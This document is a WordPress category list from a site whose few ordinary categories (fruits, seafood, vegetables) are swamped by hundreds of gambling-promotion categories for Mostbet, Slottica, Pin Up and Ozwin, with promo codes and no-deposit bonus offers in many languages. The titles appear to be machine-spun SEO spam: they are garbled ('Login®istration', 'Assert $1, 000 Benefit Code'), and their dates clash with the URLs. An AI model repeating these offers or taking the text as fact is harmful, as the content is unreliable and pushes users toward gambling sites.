	<li class="cat-item cat-item-536"><a href="https://swadesh.com/category/mostbet-bonus-program-code-rsrxlm-200-benefit-or-1k-back-up-for-broncos-saints-800/">Mostbet Bonus Program Code Rsrxlm: $200 Benefit Or $1k Back-up For Broncos-saints &#8211; 100</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://swadesh.com/category/mostbet-british-review-exclusive-delightful-offer-for-2024-295/">Mostbet British Review Exclusive Delightful Offer For 2024 &#8211; 350</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://swadesh.com/category/mostbet-casino/">Mostbet Casino</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://swadesh.com/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://swadesh.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://swadesh.com/category/mostbet-casino-sistem-odakli-sikayet-320/">Mostbet Casino Sistem Odaklı Şikayet 320</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://swadesh.com/category/mostbet-cricket-wagering-and-baji-casino-877/">Mostbet Cricket Wagering And Baji Casino &#8211; 18</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://swadesh.com/category/mostbet-espanol-mostbet-opinion-mostbet-codigo-promo-608/">Mostbet Español Mostbet Opinión Mostbet Código Promo &#8211; 335</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://swadesh.com/category/mostbet-free-bets-gamble-10-get-30-in-free-wagers-on-nations-league-669/">Mostbet Free Bets: Gamble £10 Get £30 In Free Wagers On Nations League &#8211; 140</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://swadesh.com/category/mostbet-gambling-review-amp-registration-october-2024-834/">Mostbet Gambling: Review &amp; Registration October 2024 &#8211; 335</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://swadesh.com/category/mostbet-get-access-registration-betting-web-site-in-india-160/">Mostbet Get Access Registration Betting Web Site In India &#8211; 367</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://swadesh.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://swadesh.com/category/mostbet-guess-5-get-200-instantly-in-bonus-bets-promotion-oct-2024-119/">Mostbet Guess $5, Get $200 Instantly In Bonus Bets Promotion: Oct 2024 &#8211; 181</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://swadesh.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://swadesh.com/category/mostbet-in-russia/">Mostbet in Russia</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://swadesh.com/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://swadesh.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://swadesh.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://swadesh.com/category/mostbet-kaszino-online-hivatalos-oldal-mostbet-casino-hungary-nyerogepek-bonuszok-bejelentkezes-970/">Mostbet Kaszinó Online Hivatalos Oldal Mostbet Casino Hungary Nyerőgépek, Bónuszok, Bejelentkezés &#8211; 294</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://swadesh.com/category/mostbet-kazinosu/">Mostbet kazinosu</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://swadesh.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://swadesh.com/category/mostbet-kumarhanesi/">Mostbet kumarhanesi</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://swadesh.com/category/mostbet-login-login-e-registro-no-site-oficial-da-mostbet-315/">Mostbet Login Login E Registro No Site Oficial Da Mostbet &#8211; 206</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://swadesh.com/category/mostbet-login-process-2024-welcome-package-150-852/">Mostbet Login Process 2024 Welcome Package 150% &#8211; 806</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://swadesh.com/category/mostbet-on-line-casino-slots-roulette-for-the-app-store-426/">‎mostbet On Line Casino Slots Roulette For The App Store &#8211; 191</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://swadesh.com/category/mostbet-online-casino/">Mostbet Online Casino</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://swadesh.com/category/mostbet-online-casino-games-slots-about-the-app-store-784/">‎mostbet Online Casino Games Slots About The App Store &#8211; 843</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://swadesh.com/category/mostbet-online-casino-new-jersey-assert-1-000-benefit-code-251/">Mostbet Online Casino New Jersey: Assert $1, 000 Benefit Code &#8211; 831</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://swadesh.com/category/mostbet-online-casino-pennsylvania-683/">Mostbet Online Casino Pennsylvania &#8211; 732</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://swadesh.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://swadesh.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://swadesh.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-905/">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 905</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://swadesh.com/category/mostbet-promo-code-use-fredmax-in-2024-amp-claim-a-100-bonus-380/">Mostbet Promo Code Use Fredmax In 2024 &amp; Claim A 100% Bonus &#8211; 820</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://swadesh.com/category/mostbet-promo-code-30-offered-promotions-october-2024-741/">Mostbet Promo Code: £30 Offered Promotions October 2024 &#8211; 405</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://swadesh.com/category/mostbet-review-expert-reviews-on-mostbet-com-sportsbook-90/">Mostbet Review Expert Reviews On Mostbet Com Sportsbook &#8211; 691</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://swadesh.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://swadesh.com/category/mostbet-sports-wagering-en-app-store-70/">‎mostbet Sports Wagering En App Store &#8211; 729</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://swadesh.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://swadesh.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://swadesh.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://swadesh.com/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://swadesh.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://swadesh.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://swadesh.com/category/mostbet-ofitsialnyi-sait-lichnyi-kabinet-mostbet-registratsiia-983/">Mostbet официальный сайт: личный кабинет Мостбет, регистрация 983</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://swadesh.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://swadesh.com/category/nations-league-c-north-ireland-v-getaway-preview-predictions-ideas-offers-and-odds-174/">Nations League C: North Ireland V Getaway Preview, Predictions, Ideas, Offers And Odds &#8211; 964</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://swadesh.com/category/nba-league-pass-promotional-code-2024-obtain-3-months-cost-free-with-fanduel-300-bonus-143/">Nba League Pass Promotional Code 2024: Obtain 3 Months Cost-free With Fanduel + $300 Bonus &#8211; 364</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://swadesh.com/category/new/">New</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://swadesh.com/category/new-mostbet-bonus-program-code-syracuse-secure-200-betting-deal-for-all-sports-this-kind-of-week-404/">New Mostbet Bonus Program Code Syracuse: Secure $200 Betting Deal For All Sports This Kind Of Week &#8211; 40</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://swadesh.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://swadesh.com/category/no-deposit-bonus-codes-free-spins-match-bonuses-996/">No Deposit Bonus Codes Free Spins Match Bonuses &#8211; 844</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://swadesh.com/category/official-website-for-sports-betting-with-bdt-25-000-bonus-433/">Official Website For Sports Betting With Bdt 25,000 Bonus &#8211; 206</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://swadesh.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://swadesh.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://swadesh.com/category/organic-fruits/">Organic Fruits</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://swadesh.com/category/ozwin-casino-100-free-spins-cash-bandits-spins-on-cash-349/">Ozwin Casino 100 Free Spins Cash Bandits Spins On Cash &#8211; 696</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://swadesh.com/category/ozwin-casino-cell-phone-variation-how-in-buy-to-play-via-smartphones-990/">Ozwin Casino Cell Phone Variation How In Buy To Play Via Smartphones &#8211; 14</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://swadesh.com/category/ozwin-casino-lobby-bonuses-and-promotions-157/">Ozwin Casino Lobby Bonuses And Promotions &#8211; 500</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://swadesh.com/category/ozwin-casino-mobile-app-immediate-enjoy-on-line-pokies-together-with-zero-down-payment-bonus-codes-exceptional-on-collection-casino-reception-indication-up-right-here-347/">Ozwin Casino Mobile App Immediate Enjoy On-line Pokies Together With Zero Down Payment Bonus Codes Exceptional On Collection Casino Reception Indication Up Right Here &#8211; 126</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://swadesh.com/category/ozwin-casino-no-deposit-bonus-codes-2025-games-video-poker-specialty-33/">Ozwin Casino No Deposit Bonus Codes 2023 Games Video Poker Specialty &#8211; 2</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://swadesh.com/category/ozwin-casino-no-deposit-bonus-may-2025-santas-reel-244/">Ozwin Casino No Deposit Bonus May 2021 Santa’S Reel &#8211; 671</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://swadesh.com/category/ozwin-games-providers-youll-find-603/">Ozwin Games Providers You’Ll Find &#8211; 824</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://swadesh.com/category/ozwin-gives-20-zero-deposit-bonus-23/">Ozwin Gives: $20 Zero Deposit Bonus &#8211; 906</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://swadesh.com/category/ozwin-no-deposit-bonus-2025-naughty-or-nice-304/">Ozwin No Deposit Bonus 2023 Naughty Or Nice &#8211; 709</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://swadesh.com/category/ozwin-no-deposit-codes-new-customers-767/">Ozwin No Deposit Codes New Customers &#8211; 409</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://swadesh.com/category/ozwin-on-collection-casino-loginistration-review-is-it-legit-750/">Ozwin On Collection Casino Login®istration Review: Is It Legit? &#8211; 796</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://swadesh.com/category/ozwin-online-casino-trex-wild-assault-sixty-free-spins-zero-down-payment-codes-on-range-casino-reward-360/">Ozwin Online Casino Trex Wild Assault Sixty Free Spins Zero Down Payment Codes On Range Casino Reward &#8211; 466</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://swadesh.com/category/padisahbet/">padisahbet</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://swadesh.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://swadesh.com/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://swadesh.com/category/pga-trip-predictions-unleashed-master-betting-success-using-pgagolfbets-549/">Pga Trip Predictions Unleashed: Master Betting Success Using Pgagolfbets &#8211; 379</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://swadesh.com/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://swadesh.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://swadesh.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://swadesh.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://swadesh.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://swadesh.com/category/pin-up-cassino/">Pin Up Cassino</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://swadesh.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://swadesh.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://swadesh.com/category/pinup-az/">PinUp Azerbaijan</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://swadesh.com/category/pinup-brazil/">PinUp Brazil</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://swadesh.com/category/pinup-kazakhstan/">PinUp Kazakhstan</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://swadesh.com/category/pinup-russian/">PinUp Russian</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://swadesh.com/category/pinup-turkey/">PinUp Turkey</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://swadesh.com/category/pixbet-cassino/">Pixbet Cassino</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://swadesh.com/category/play-aviator-and-reach-for-the-heavens-mostbet-sports-betting-794/">Play Aviator And Reach For The Heavens Mostbet Sports Betting&quot; &#8211; 949</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://swadesh.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://swadesh.com/category/pokemon-emerald-free-downloads/">Pokemon Emerald Free Downloads</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://swadesh.com/category/premier-league-gameweek-8-preview-examine-bet-920/">Premier League Gameweek 8 Preview: Examine Bet &#8211; 31</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://swadesh.com/category/premier-league-predictions-amp-best-bets-manchester-united-and-manchester-city-both-in-order-to-lose-football-news-95/">Premier League Predictions &amp; Best Bets: Manchester United And Manchester City Both In Order To Lose? Football News &#8211; 817</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://swadesh.com/category/qeydiyyat-en-axir-promokodlar-uzre-tox-bonuslar-356/">Qeydiyyat, ən Axir Promokodlar Üzrə Tox Bonuslar! &#8211; 602</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://swadesh.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://swadesh.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://swadesh.com/category/recenze-slottica-best-odds-in-casino-slot-machines-439/">Recenze Slottica Best Odds In Casino Slot Machines &#8211; 182</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://swadesh.com/category/recreation-sports-biking/">Recreation &amp; Sports, Biking</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://swadesh.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://swadesh.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://swadesh.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://swadesh.com/category/reference-education-legal/">Reference &amp; Education, Legal</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://swadesh.com/category/reference-education-science/">Reference &amp; Education, Science</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://swadesh.com/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://swadesh.com/category/registration-at-mostbet-com-online-in-bangladesh-register-now-and-get-bonus-969/">Registration At Mostbet Com Online In Bangladesh Register Now And Get Bonus &#8211; 525</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://swadesh.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://swadesh.com/category/sea-foods/">Sea Foods</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://swadesh.com/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://swadesh.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://swadesh.com/category/sentyabr-2023-sehife-62-yeni-ehval-media-419/">Sentyabr 2023 Səhifə 62 Yeni əhval Media &#8211; 284</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://swadesh.com/category/sky-bet-shining-top-goalscorer-suggestions-joel-piroe-may-fire-leeds-for-the-premier-league-584/">Sky Bet Shining Top Goalscorer Suggestions: Joel Piroe May Fire Leeds For The Premier League&quot; &#8211; 927</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://swadesh.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://swadesh.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://swadesh.com/category/slottica-10-e-bonus-champions-league-premier-939/">Slottica 10 € Bonus Champions League Premier &#8211; 599</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://swadesh.com/category/slottica-10-euro-moze-byc-158/">Slottica 10 Euro Może Być &#8211; 951</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://swadesh.com/category/slottica-18-jak-w-prawdziwym-kasynie-626/">Slottica 18 Jak W Prawdziwym Kasynie &#8211; 502</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://swadesh.com/category/slottica-21-platnoesci-slottica-645/">Slottica 21 Płatności Slottica &#8211; 294</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://swadesh.com/category/slottica-25-zl-bonus-grasz-tym-wiecej-zyskujesz-567/">Slottica 25 Zł Bonus Grasz Tym Więcej Zyskujesz &#8211; 733</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://swadesh.com/category/slottica-25-zl-bonus-house-megaways-graj-demo-3/">Slottica 25 Zł Bonus House Megaways Graj Demo &#8211; 964</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://swadesh.com/category/slottica-50-free-spins-jak-netent-514/">Slottica 50 Free Spins Jak Netent &#8211; 829</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://swadesh.com/category/slottica-abzocke-live-dealer-blackjack-casino-905/">Slottica Abzocke Live Dealer Blackjack Casino &#8211; 278</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://swadesh.com/category/slottica-affiliates-turniej-tworzony-przez-playson-774/">Slottica Affiliates Turniej Tworzony Przez Playson &#8211; 539</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://swadesh.com/category/slottica-apostas-esportivas-seguras-e-bonus-vantajosos-211/">Slottica Apostas Esportivas Seguras E Bônus Vantajosos &#8211; 37</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://swadesh.com/category/slottica-app-review-casino-best-odds-586/">Slottica App Review Casino Best Odds &#8211; 792</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://swadesh.com/category/slottica-aviator-live-casino-with-paypal-897/">Slottica Aviator Live Casino With Paypal &#8211; 676</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://swadesh.com/category/slottica-bonus-bez-depozytu-2025-kasyno-slottica-486/">Slottica Bonus Bez Depozytu 2023 Kasyno Slottica &#8211; 561</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://swadesh.com/category/slottica-bonus-ohne-einzahlung-unibet-live-casino-902/">Slottica Bonus Ohne Einzahlung Unibet Live Casino &#8211; 345</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://swadesh.com/category/slottica-bonus-za-rejestracje-ponizsza-tabela-9/">Slottica Bonus Za Rejestracje Poniższa Tabela &#8211; 120</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://swadesh.com/category/slottica-casino-50-free-spins-live-casino-games-153/">Slottica Casino 50 Free Spins Live Casino Games &#8211; 885</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://swadesh.com/category/slottica-casino-avis-gra-bedzie-jeszcze-bardziej-732/">Slottica Casino Avis Gra Będzie Jeszcze Bardziej &#8211; 133</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://swadesh.com/category/slottica-casino-bonus-casino-demo-312/">Slottica Casino Bonus Casino Demo &#8211; 949</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://swadesh.com/category/slottica-casino-e-confiavel-when-is-the-best-time-to-play-slot-machines-at-a-casino-887/">Slottica Casino É Confiável When Is The Best Time To Play Slot Machines At A Casino &#8211; 935</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://swadesh.com/category/slottica-casino-jogos-ao-vivo-excitante-slots-e-varios-bonus-692/">Slottica Casino Jogos Ao Vivo, Excitante Slots E Vários Bônus &#8211; 856</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://swadesh.com/category/slottica-casino-opinie-slottica-oferuje-bonus-865/">Slottica Casino Opinie Slottica Oferuje Bonus &#8211; 274</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://swadesh.com/category/slottica-casino-pl-bonus-stu-zl-i-piecdziesiat-darmowych-spinow-113/">Slottica Casino Pl ️ Bonus Stu Zł I Pięćdziesiąt Darmowych Spinów &#8211; 47</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://swadesh.com/category/slottica-casino-promo-code-kod-promocyjny-223/">Slottica Casino Promo Code Kod Promocyjny &#8211; 190</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://swadesh.com/category/slottica-casino-real-money-best-new-casino-sites-797/">Slottica Casino Real Money Best New Casino Sites &#8211; 47</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://swadesh.com/category/slottica-casino-recenzja-oraz-bonus-powitalny-2024-363/">Slottica Casino Recenzja Oraz Bonus Powitalny 2024 &#8211; 26</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://swadesh.com/category/slottica-casino-slot-game-promocji-od-pragmatic-tak-705/">Slottica Casino Slot Game Promocji Od Pragmatic Tak &#8211; 674</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://swadesh.com/category/slottica-chile-graj-wheel-of-fortune-999/">Slottica Chile Graj Wheel Of Fortune &#8211; 73</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://swadesh.com/category/slottica-darmowa-kasa-bez-depozytu-casino-betano-aviator-799/">Slottica Darmowa Kasa Bez Depozytu Casino Betano Aviator &#8211; 757</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://swadesh.com/category/slottica-france-best-casino-games-online-155/">Slottica France Best Casino Games Online &#8211; 253</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://swadesh.com/category/slottica-free-spins-best-online-casino-bonus-offers-in-pennsylvania-297/">Slottica Free Spins Best Online Casino Bonus Offers In Pennsylvania &#8211; 43</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://swadesh.com/category/slottica-freispiele-aktywuj-darmowy-bonus-283/">Slottica Freispiele Aktywuj Darmowy Bonus &#8211; 620</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://swadesh.com/category/slottica-jak-usunac-konto-depozyt-50-pln-685/">Slottica Jak Usunac Konto Depozyt 50 Pln &#8211; 88</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://swadesh.com/category/slottica-kasyno-logowanie-slottica-bonusy-661/">Slottica Kasyno Logowanie Slottica Bonusy &#8211; 736</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://swadesh.com/category/slottica-kasyno-opinie-slottica-posiada-licencje-curacao-611/">Slottica Kasyno Opinie Slottica Posiada Licencję Curacao &#8211; 338</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://swadesh.com/category/slottica-kontakt-bonusy-dla-296/">Slottica Kontakt Bonusy Dla &#8211; 501</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://swadesh.com/category/slottica-live-chat-kasyno-internetowe-linki-549/">Slottica Live Chat Kasyno Internetowe Linki &#8211; 747</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://swadesh.com/category/slottica-mobil-best-casino-sites-308/">Slottica Mobil Best Casino Sites &#8211; 446</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://swadesh.com/category/slottica-no-deposit-bonus-2025-big-bass-494/">Slottica No Deposit Bonus 2023 Big Bass &#8211; 45</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://swadesh.com/category/slottica-online-casino-best-online-live-dealer-casino-canada-556/">Slottica Online Casino Best Online Live Dealer Casino Canada &#8211; 467</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://swadesh.com/category/slottica-opinie-aud-sek-619/">Slottica Opinie Aud Sek &#8211; 641</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://swadesh.com/category/slottica-oszustwo-casino-w-polsce-561/">Slottica Oszustwo Casino W Polsce &#8211; 211</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://swadesh.com/category/slottica-paga-mesmo-play-live-online-casino-game-singapore-971/">Slottica Paga Mesmo Play Live Online Casino Game Singapore &#8211; 913</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://swadesh.com/category/slottica-sports-bonusy-bez-depozytu-990/">Slottica Sports Bonusy Bez Depozytu &#8211; 377</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://swadesh.com/category/slottica-w-polsce-best-wazdan-online-casino-sites-596/">Slottica W Polsce Best Wazdan Online Casino Sites &#8211; 220</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://swadesh.com/category/slottica-withdrawal-times-best-lake-charles-casino-317/">Slottica Withdrawal Times Best Lake Charles Casino &#8211; 372</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://swadesh.com/category/slottica-withdrawal-times-best-quickspin-online-casino-105/">Slottica Withdrawal Times Best Quickspin Online Casino &#8211; 236</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://swadesh.com/category/slottica-wyplata-mobilna-rejestracja-logowanie-bonus-816/">Slottica Wyplata Mobilna Rejestracja Logowanie Bonus &#8211; 918</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://swadesh.com/category/society-religion/">Society, Religion</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://swadesh.com/category/special-mostbet-reward-code-syracuse-opens-200-bonus-guess-in-nc-nj-new-jersey-and-pa-with-regard-to-game-3-doubleheader-on-wednesday-night-362/">Special Mostbet Reward Code Syracuse Opens $200 Bonus Guess In Nc, Nj-new Jersey, And Pa With Regard To Game 3 Doubleheader On Wednesday Night &#8211; 432</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://swadesh.com/category/sports-betting-amp-casino-place-your-own-bets-now-tz-768/">Sports Betting &amp; Casino Place Your Own Bets Now Tz &#8211; 89</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://swadesh.com/category/start-your-online-casino-encounter-together-with-casino-no-downpayment-reward-codes-2024-18/">Start Your Online Casino Encounter Together With Casino No Downpayment Reward Codes 2024 &#8211; 791</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://swadesh.com/category/svenska-spel-sport-amp-casino-we-app-store-828/">‎svenska Spel Sport &amp; Casino We App Store&quot; &#8211; 219</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://swadesh.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://swadesh.com/category/the-only-crypto-wallet-youll-ever-need-850/">The Only Crypto Wallet Youll Ever Need &#8211; 556</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://swadesh.com/category/timebet/">timebet</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://swadesh.com/category/travel-leisure-outdoors/">Travel &amp; Leisure, Outdoors</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://swadesh.com/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://swadesh.com/category/troubleshooting-login-issues-in-mostbet-807/">Troubleshooting Login Issues In Mostbet &#8211; 798</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://swadesh.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://swadesh.com/category/up-amp-running-starting-times-up-amp-using-cheltenham-870/">Up &amp; Running Starting Times Up &amp; Using Cheltenham &#8211; 83</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://swadesh.com/category/us-horse-racing-gambling-odds-tips-us-racecards-782/">Us Horse Racing Gambling Odds Tips Us Racecards &#8211; 91</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://swadesh.com/category/use-our-guide-on-how-to-deposit-at-mostbet-to-aid-get-you-started-246/">Use Our Guide On How To Deposit At Mostbet To Aid Get You Started &#8211; 589</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://swadesh.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://swadesh.com/category/vegetable/">Vegetable</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://swadesh.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://swadesh.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://swadesh.com/category/verde-casino-romania/">verde casino romania</a>
